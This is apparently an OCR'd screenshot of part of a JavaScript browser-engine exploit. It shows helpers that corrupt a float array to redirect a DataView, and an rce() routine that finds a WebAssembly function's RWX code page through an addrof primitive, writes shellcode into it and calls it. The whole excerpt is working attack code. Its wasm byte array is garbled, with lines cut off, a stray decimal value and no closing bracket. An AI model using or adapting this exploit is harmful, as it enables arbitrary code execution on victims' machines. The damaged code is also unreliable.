 166 function set_address_of_dataview(val)
167 {
168 original = float_array[8].float_to_high_32bit();
169 float_array[8] = float_array[8].setHighUint32(val);
170 }
171
172 function restore_address_of_dataview()
173 {
174 float_array[8] = float_array[8].setHighUint32(original);
175 }
176
177 function rce() {
178 function get_wasm_func() {
179 var importObject = {
180 imports: { imported_func: arg => console.log(arg) }
181 };
182 bc = [0x0, 0x61, 0x73, 0x6d, 0x1, 0x0, 0x0, 0x0, 0x1, 0x8, 0x2, 0x60, 0x1, 0x7f, 0x0,
72, 0x74, 0x73, 0xd, 0x69, 0x6d, 0x70, 0x6f, 0x72, 0x74, 0x65, 0x64, 0x5f, 0x66,
0xd, 0x65, 0x78, 0x70, 0x6f, 0x72, 0x74, 0x65, 0x64, 0x5f, 0x66, 0x75, 0x6e, 0x63,
183 wasm_code = new Uint8Array(bc);
184 wasm_mod = new WebAssembly.Instance(new WebAssembly.Module(wasm_code), importObject);
185 return wasm_mod.exports.exported_func;
186 }
187
188 let wasm_func = get_wasm_func();
189 wfunc = wasm_func;
190 console.log('[+] wasm: ' + wfunc);
191 // traverse the JSFunction object chain to find the RWX WebAssembly code page
192 let wasm_func_addr = addrof(wasm_func) - 1;
193 console.log('[+] wasm addr: 0x' + wasm_func_addr.toString(16));
194
195 set_address_of_dataview(wasm_func_addr + (12*2)/2);
196 let sfi = view.getUint32(0, true) - 1;
197 console.log('[+] sfi: 0x' + sfi.toString(16));
198 restore_address_of_dataview();
199
200 set_address_of_dataview(sfi + (4*2)/2);
201 let WasmExportedFunctionData = view.getUint32(0, true) - 1;
202 console.log('[+] WasmExportedFunctionData: 0x' + WasmExportedFunctionData.toString(16));
203 restore_address_of_dataview();
204
205 set_address_of_dataview(WasmExportedFunctionData + (8*2)/2);
206 let instance = view.getUint32(0, true) - 1;
207 console.log('[+] instance: 0x' + instance.toString(16));
208 restore_address_of_dataview();
209
210 set_address_of_dataview(instance + 0x88/2);
211 let rwx_addr = view.getUint32(0, true);
212 console.log('[+] rwx: 0x' + rwx_addr.toString(16));
213 restore_address_of_dataview();
214
215 set_address_of_dataview(rwx_addr);
216 for (let i = 0; i < shellcode.length; i++) {
217 view.setUint8(i, shellcode[i]);
218 }
219 restore_address_of_dataview();
220
221 // invoke the shellcode
222 wfunc();
223 }